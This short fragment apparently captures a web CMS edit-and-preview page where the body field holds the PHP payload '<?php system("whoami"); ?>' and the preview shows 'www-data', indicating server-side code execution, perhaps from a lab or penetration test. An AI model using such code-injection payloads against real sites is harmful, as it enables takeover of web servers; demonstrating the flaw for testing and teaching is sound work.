 Preview trimmed version
Whatever you want lol
www-data
Read more
Preview full version
Whatever you want lol
www-data
Title *
Whatever you want lol
Body (Edit summary)
<?php system("whoami"); ?>